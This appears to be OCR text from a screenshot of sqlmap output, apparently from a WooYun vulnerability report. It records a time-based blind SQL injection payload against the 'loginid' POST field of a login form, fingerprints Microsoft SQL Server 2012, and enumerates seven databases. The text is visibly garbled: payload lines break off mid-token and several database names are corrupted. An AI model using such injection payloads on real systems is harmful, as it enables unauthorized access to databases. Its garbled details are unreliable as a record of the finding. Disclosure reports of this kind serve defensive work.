 Parameter: loginid (POST)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: loginid=admin' OR 9164=(SELECT COUNT(*) FROM sysusers AS sys1,sysu
sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'YGha'='YGha&password=a
uage=&country=&verify=
---
back-end DBMS: Microsoft SQL Server 2012
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: loginid (POST)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: loginid=admin' OR 9164=(SELECT COUNT(*) FROM sysusers AS sys1,sysu
sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'YGha'='YGha&password=a
uage=&country=&verify=
---
back-end DBMS: Microsoft SQL Server 2012
available databases [7]:
[*] [Req\\?81yyTeryqr'\x19]
[*] ecolqgy
[*] modeq
[*] mydqE
[*] qaster
[*] ReqoyySqyyz©VeqpDB
[*] yeopgb
www.wooyun.org